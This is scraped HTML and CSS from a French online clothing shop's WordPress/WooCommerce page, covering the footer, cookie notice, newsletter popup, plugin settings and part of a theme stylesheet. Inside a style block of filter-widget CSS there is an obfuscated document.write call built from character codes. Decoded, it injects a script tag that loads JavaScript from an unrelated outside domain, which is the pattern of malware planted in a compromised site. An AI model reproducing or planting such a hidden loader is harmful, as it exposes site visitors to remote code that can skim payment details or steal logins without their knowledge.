section-column-bg-container-agni-column-13680 " ><div class="section-column-bg section-column-bg-color " style="background-color: #f4f4f4; " ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="fa fa-truck  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="font-weight:500">LIVRAISON SOUS 2-3 JOURS OUVRÉS</span></style><p><small>Pour la livraison en France métropolitaine</small></p></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-15681 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="ion-android-cart  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="text-transform:uppercase;font-weight:500">Livraison offerte dès 200€</span></style><p><small>Pour la livraison en France métropolitaine</small></p></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-50048 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="fa fa-rotate-left  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="text-transform:uppercase;font-weight:500">Retours gratuits</span></style><p><small>Sous 2-3 jours en France métropolitaine, Belgique, Suisse</small></p></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-25308 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="fa fa-credit-card  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="text-transform:uppercase;font-weight:500">Paiement securisé</span></style><p><small>Visa, Mastercard, Amex</small></p></div></div></div></div></div></div></div></div><div class="site-info"><div id="footer-colophon" class="footer-colophon"><div class="container"><div class="footer-content footer-content-style-1"><div class="footer-text-container"><div class="footer-text">Copyright © 2019 All Rights Reserved.</div></div><div class="footer-social-container"><div class="footer-social"><ul class="social-icons list"><li><a class="no-circled" target="_self" href="https://www.facebook.com/labelaeparis/" rel="noopener" aria-label="Go to facebook page"> <i class="fa fa-facebook"></i></a></li><li><a class="no-circled" target="_self" href="https://www.instagram.com/labelae_paris/" rel="noopener" aria-label="Go to instagram page"> <i class="fa fa-instagram"></i></a></li><li><a class="no-circled" target="_self" href="https://www.youtube.com/channel/UCEWE9poy8DCzZX8WtfRs6KQ/featured" rel="noopener" aria-label="Go to youtube page"> <i class="fa fa-youtube"></i></a></li></ul></div><div class="footer-newsletter-container"><p class="text-left"> Abonnez-vous à la newsletter et recevez 10% sur votre prochaine commande.</p><div></div></div></div><div class="footer-menu-container"><nav class="footer-nav-menu additional-nav-menu" ><ul id="footer-navigation" class="footer-nav-menu-content list"><li id="menu-item-11174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11174 menu-item-createurs first-menu-item"><a href="https://labelaeparis.com/createurs/">Les Créateurs</a></li><li id="menu-item-11175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11175 menu-item-histoire-du-label-ae-paris "><a href="https://labelaeparis.com/histoire-du-label-ae-paris/">Histoire du label AÉ Paris</a></li><li id="menu-item-11176" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11176 menu-item-blog last-menu-item"><a href="https://labelaeparis.com/blog/">Le Blog</a></li></ul><ul id="footer-navigation-second" class="footer-nav-menu-content list"><li id="menu-item-11183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11183 menu-item-plan-du-site first-menu-item"><a href="https://labelaeparis.com/plan-du-site/">Plan du site</a></li><li id="menu-item-11184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11184 menu-item-contactez-nous "><a href="https://labelaeparis.com/contactez-nous/">Contactez-nous !</a></li><li id="menu-item-11346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11346 menu-item-mentions-legales-3 "><a href="https://labelaeparis.com/mentions-legales-3/">Mentions légales</a></li><li id="menu-item-11347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11347 menu-item-politique-de-confidentialite-2 "><a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a></li><li id="menu-item-11345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11345 menu-item-conditions-de-vente "><a href="https://labelaeparis.com/conditions-de-vente/">Conditions de vente</a></li><li id="menu-item-11188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11188 menu-item-livraison last-menu-item"><a href="https://labelaeparis.com/livraison/">Conditions de livraison</a></li></ul></nav></div></div></div></div></div></footer></div><div class="agni-notice-cookies-wrap agni-notice"><div class="agni-notice-accept-cookies-content"><div class="agni-content-block"><div id="agni-row-51852" class="section-row agni_custom_design_css" ><div class="section-row-bg-container section-row-bg-container-agni-row-51852"><div class="section-row-bg section-row-bg-color "  ></div></div><div class="container"><div class="vc_row vc_row_fluid "><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-12"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-left"  ><div class="section-column-bg-container section-column-bg-container-agni-column-54082 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><p>Nous avons actualisé les informations concernant l&#8217;utilisation de vos données personnelles contenues dans notre <a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a> et en matière de cookies. Nous utilisons nos propres cookies ainsi que des cookies de tiers pour améliorer votre expérience et nos services en analysant la navigation sur notre site Web. Si vous continuez à naviguer, nous considérons alors que vous acceptez leur utilisation et les informations.</p></div></div></div></div></div></div></div></div></div> <a href="#" id="agni-notice-decline-cookies" class="agni-notice-accept-cookies agni-notice-accept-cookies-btn agni-notice-accept-cookies-decline" data-expiry="30">Refuser</a> <a href="#" id="agni-notice-accept-cookies" class="agni-notice-accept-cookies agni-notice-accept-cookies-btn agni-notice-accept-cookies-accept" data-expiry="30">Accepter</a></div><div class="agni-popup-box agni-popup-content-633 agni-popup-box-newsletter-form"><div class="agni-popup-box-overlay"></div><div class="agni-popup-box-container"><div class="agni-popup-box-close"><i class="pe-7s-close"></i></div><div class="agni-content-block"><div id="popup-newsletter-style-1" class="section-row agni_custom_design_css popup-newsletter-style-1" ><div class="section-row-bg-container section-row-bg-container-popup-newsletter-style-1"><div class="section-row-bg section-row-bg-color "  ></div></div><div class="container"><div class="vc_row vc_row_fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-6"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-left"  style="padding-right: 0px; padding-left: 0px; " data-css-default="padding-right: 0px; padding-left: 0px; " ><div class="section-column-bg-container section-column-bg-container-agni-column-72303 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class=" agni-image custom-image-container agni-image-default text-left"><figure class="agni-image-figure"> <img  width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/newsletter-label-ae-paris-2022.jpg" class="fullwidth-image attachment-medium  attachment-medium" alt="" loading="lazy" /><noscript><img  width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/newsletter-label-ae-paris-2022.jpg" class="fullwidth-image attachment-medium  attachment-medium" alt="" loading="lazy" /></noscript><figcaption class="vc_figure-caption"></figcaption></figure></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-6"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  style="padding-right: 0px; padding-left: 40px; " data-css-default="padding-right: 0px; padding-left: 40px; " ><div class="section-column-bg-container section-column-bg-container-agni-column-24002 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class="agni_custom_heading page-scroll" ><h4 class="vc_custom_heading agni_custom_design_css agni_custom_heading_content "  style="margin-top: 0px; text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal; " data-css-default="margin-top: 0px; " data-css-existing="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal; "><span>Newsletter</span></h4></div><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><p>Abonnez-vous et recevez 10% de réduction sur votre première commande.</p></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><div class="textwidget"><p><iframe style="height: 0;" src="https://nmjh.mjt.lu/wgt/nmjh/qx0/form?c=fe05a278" width="100%" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-w-type="embedded"></iframe></p><p></p></div></div></div></div></div></div></div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RSV6XJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script type="text/javascript">var sbiajaxurl = "https://labelaeparis.com/wp-admin/admin-ajax.php";</script>  <noscript> <img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1727439850688341&ev=PageView&noscript=1"
/> </noscript> <style>+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-middle-right qlwapp-all qlwapp-rounded"><div class="qlwapp-container"><div class="qlwapp-box"><div class="qlwapp-header"> <i class="qlwapp-close" data-action="close">&times;</i><div class="qlwapp-description"><div class="qlwapp-description-container"><p><a style="font-size: 24px;line-height: 34px;font-family: Calibri;font-weight: bold;text-decoration: none;color: white" href="https://quadlayers.com/whatsapp-chat-landing/?utm_source=qlwapp_admin" target="_blank" rel="noopener">WhatsApp Chat</a></p></div></div></div><div class="qlwapp-body"> <a class="qlwapp-account" data-action="open" data-phone="33625260807" data-message="Hello !" role="button" tabindex="0" target="_blank"><div class="qlwapp-avatar"><div class="qlwapp-avatar-container"> <img alt="Label  AÉ" src="https://www.gravatar.com/avatar/00000000000000000000000000000000"></div></div><div class="qlwapp-info"> <span class="qlwapp-label">Support</span> <span class="qlwapp-name">Label  AÉ</span></div> </a></div><div class="qlwapp-footer"><p style="text-align: start">Label AÉ Paris, merci.</p></div></div> <a class="qlwapp-toggle" data-action="box" data-phone="33625260807" data-message="Hello !" role="button" tabindex="0" target="_blank"> <i class="qlwapp-icon qlwapp-whatsapp-icon"></i> <i class="qlwapp-close" data-action="close">&times;</i> <span class="qlwapp-text">Any help ?</span> </a></div></div> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type='text/javascript' id='jquery-yith-wcwl-js-extra'>/* <![CDATA[ */ var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labelaeparis.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}}; /* ]]> */</script> <script type='text/javascript' id='woocommerce-js-extra'>/* <![CDATA[ */ var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}; /* ]]> */</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>/* <![CDATA[ */ var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b031bb00de2df2f8dc80b70e248db7d6","fragment_name":"wc_fragments_b031bb00de2df2f8dc80b70e248db7d6","request_timeout":"5000"}; /* ]]> */</script> <script type='text/javascript' id='wcapf-script-js-extra'>/* <![CDATA[ */ var wcapf_price_filter_params = {"currency_symbol":"\u20ac","currency_pos":"right"};
var wcapf_params = {"shop_loop_container":".wcapf-before-products","not_found_container":".wcapf-before-products","pagination_container":".woocommerce-pagination","overlay_bg_color":"","sorting_control":"1","scroll_to_top":"1","scroll_to_top_offset":"100","enable_font_awesome":"","custom_scripts":"","disable_transients":"1"}; /* ]]> */</script> <script type='text/javascript' id='xoo_wsc-js-extra'>/* <![CDATA[ */ var xoo_wsc_localize = {"adminurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","adding_to_cart_text":"Adding to Cart!"}; /* ]]> */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/* <![CDATA[ */ var mjWidget = {"ajax_url":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script type='text/javascript' id='jquery-ui-datepicker-js-after'>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script type='text/javascript' id='merino-woocommerce-script-js-extra'>/* <![CDATA[ */ var agni_quick_view = {"ajaxurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","security":"6b4d0f783f"};
var xoo_wsc_localize = {"adminurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","adding_to_cart_text":"Adding to Cart!"}; /* ]]> */</script> <script type='text/javascript' id='jquery-agnidgwt-wcas-js-extra'>/* <![CDATA[ */ var agnidgwt_wcas = {"t":{"sale_badge":"sale","featured_badge":"featured"},"ajax_search_endpoint":"\/?wc-ajax=agnidgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=agnidgwt_wcas_result_details","action_search":"agnidgwt_wcas_ajax_search","action_result_details":"agnidgwt_wcas_result_details","details_box_pos":"","min_chars":"1","width":"auto","show_details_box":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","is_rtl":"","show_preloader":"1","preloader_url":""}; /* ]]> */</script> <script type='text/javascript' id='sbi_scripts-js-extra'>/* <![CDATA[ */ var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/labelaeparis.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/labelaeparis.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure";
			}());</script><script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	var v = !("IntersectionObserver" in w) ? "8.6.0" : "10.4.2";
	s.src = "https://labelaeparis.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-" + v + ".min.js";
	w.lazyLoadOptions = {
		elements_selector: "img, iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);</script><script src="https://labelaeparis.com/wp-content/cache/min/1/026a10f411c74ad4e62c063b1dca0c71.js" data-minify="1"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://labelaeparis.com/wp-content/themes/merino-child/styles.min.css
body_size: 26576
content:
/*--- MERINO HARDCODED STYLES ---*/ body{visibility:hidden;font-size:15px;line-height:0;text-transform:none}h1,.h1{font-size:36px}h2,.h2{font-size:28px}h3,.h3{font-size:24px}h4,.h4{font-size:20px}h5,.h5{font-size:16px}h6,.h6{font-size:14px}ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li,div.nav-menu-content:not(.additional-primary-nav-menu-content) ul>li,ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li>a,div.nav-menu-content:not(.additional-primary-nav-menu-content) ul>li>a,.side-header-menu ul.tab-nav-menu-content>li>a,.side-header-menu div.nav-menu-content:not(.additional-primary-nav-menu-content) ul>li>a{font-size:15px}.nav-menu a,.tab-nav-menu a,ul.nav-menu-content>li>a,div.nav-menu-content ul>li>a,.side-header-menu ul.tab-nav-menu-content>li>a,.side-header-menu div.nav-menu-content ul>li>a{text-transform:none}.nav-menu a,.tab-nav-menu a{font-size:px}@media (min-width: 992px){.header-menu-flex{min-height:110px}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.primary-typo,.vc_tta-title-text{line-height:0;text-transform:none}.section-sub-heading-text,.additional-typo{line-height:0;text-transform:none}.has-menu-button ul.nav-menu-content>li:last-child>a,.has-menu-button div.nav-menu-content>ul>li:last-child>a{font-size:px}.header-menu-icons .header-lang-toggle{-webkit-box-ordinal-group:1;-webkit-order:2;-ms-flex-order:2;order:2}
.header-menu-icons .header-wpml-toggle{-webkit-box-ordinal-group:2;-webkit-order:3;-ms-flex-order:3;order:3}.header-menu-icons .header-myaccount-toggle{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.header-menu-icons .header-currency-toggle{-webkit-box-ordinal-group:8;-webkit-order:8;-ms-flex-order:7;order:7}.header-menu-icons .header-cart-toggle{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.header-menu-icons .header-search-toggle{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.header-menu-icons .header-social-toggle{-webkit-box-ordinal-group:9;-webkit-order:8;-ms-flex-order:8;order:8}.header-menu-icons .header-wishlist-toggle{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}.special-typo{line-height:0;text-transform:none}.preloader-style-2 .cssload-loader:before{border-color:#fff}a,table tbody tr th,.additional-nav-menu a:hover,.nav-menu-content li a:hover,.nav-menu-content li a:active,.nav-menu-content li.current-menu-item:not(.current_page_item)>a,.nav-menu-content li ul li.current-menu-item:not(.current_page_item)>a,.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a:hover,.tab-nav-menu a:hover,.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type="submit"].merino-submit-for-widget,.header-toggle ul a:hover,.agni-slide-buttons .btn-white.btn-plain i,.post-author a,.post-sharing-buttons a:hover,.widget_merino_social_icons a:hover,.filter a:hover,.filter a:focus,.filter a.active,.agni-section-heading .section-heading-icon{color:#0a0a0a}.header-short-note,.owl-dot.active span,.ba-slider .handle span,.posts-navigation .nav-links a,.post-password-form input[type="submit"],.mc4wp-form input[type="submit"],.member-post .member-divide-line span,.hotspot-content-inner .add_to_cart_button{background-color:#0a0a0a}blockquote,table thead th,.has-menu-hightlight .current-menu-item>a,.has-menu-hightlight .current-menu-parent .sub-menu .current-menu-item>a,.has-menu-button ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:last-child>a,.has-menu-button div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:last-child>a,.has-additional-primary-menu-button ul.additional-primary-nav-menu-content>li:last-child>a,.has-additional-primary-menu-button div.additional-primary-nav-menu-content>ul>li:last-child>a,.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type="email"],.widget_merino_social_icons a:hover,.milestone-style-1 .mile-count h3:after,.feature-box-title:after{border-color:#0a0a0a}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea,a,.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small,.nav-menu a,.header-icon .logo-text,.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a,.toggle-nav-menu,.footer-bar .textwidget i,.blog-single-post .tags-links a,.post-format-link:before,.post-format-quote:before,.comment-form input[type="submit"],.widget_tag_cloud a,.widget_merino_instagram .follow-link,.portfolio-post .portfolio-content-container,.mfp-image-popup .mfp-close-btn-in .mfp-close,.service-box i,.countdown-has-background .countdown-holder,.countdown-has-border .countdown-holder{color:#0a0a0a}.burg,.burg:before,.burg:after,.cd-headline.type .cd-words-wrapper::after,.divide-line span,.progress-bar,.nav-tabs-style-3 .nav-tabs li.active,.accordion-style-3 .panel-title:not(.collapsed),.cssload-back{background-color:#0a0a0a}.comment-form input[type="submit"],.sidebar .widget-title:after,.widget_merino_instagram .follow-link,.nav-tabs-style-1 .nav-tabs li.active a,.nav-tabs li a:hover,.nav-tabs li a:focus,.nav-tabs-style-2 .nav-tabs li.active,.accordion-style-3 .panel-title:not(.collapsed){border-color:#0a0a0a}body,.header-social a,.post-sharing-buttons a,.portfolio-bottom-caption .portfolio-bottom-caption-category li{color:#0a0a0a}.nav-menu-content li.current-menu-item:not(.current_page_item)>a,.nav-menu-content li ul li.current-menu-item:not(.current_page_item)>a,.nav-menu-content li.current-menu-item:not(.current_page_item)>a:hover,.nav-menu-content li ul li.current-menu-item:not(.current_page_item)>a:hover{color:#1e1e20}.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a{color:#333}.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a:hover{color:#1e1e20}.has-padding,.has-padding .top-padding,.has-padding .bottom-padding,.has-padding .header-sticky,.has-padding .header-top-bar,.has-padding .header-navigation-menu{border-width:30px}@media (max-width:767px){.has-padding,.has-padding .top-padding,.has-padding .bottom-padding{border-width:0}}@media (min-width:1200px){.has-padding .side-header-menu{margin-left:30px;margin-top:30px;bottom:30px}}@media (min-width:768px){.has-padding .mfp-main .mfp-container{border-width:30px}}.has-padding,.has-padding .top-padding,.has-padding .bottom-padding,.has-padding .header-top-bar,.has-padding .header-navigation-menu,.has-padding .mfp-main .mfp-container{border-color:#fff}@media (min-width: 992px){.has-sticky-footer{bottom:30px}}.toggle-circled{border-color:#555}.header-social a,.header-toggle a,.header-toggle span{color:#555;fill:#555}.header-toggle ul a:hover{color:#1e1e20}.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .toggle-circled{border-color:}.toggle-nav-menu{color:#333}.activeBurg.burg,.activeBurg.burg:before,.activeBurg.burg:after{background-color:#333}.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg,.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg:before,.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg:after{background-color:#333}.header-navigation-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu{border-top:0;border-left:0;border-right:0;border-bottom:0}.header-navigation-menu.center-header-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content{border-top:0}.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon{border-right:0}.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons{border-left:0}.header-navigation-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.header-navigation-menu.center-header-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons{border-style:solid}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.reverse_skin.header-navigation-menu .header-menu-content{border-bottom:0}.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-navigation-menu.center-header-menu .header-menu-content{border-top:0}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-navigation-menu .header-menu-flex>div:first-child 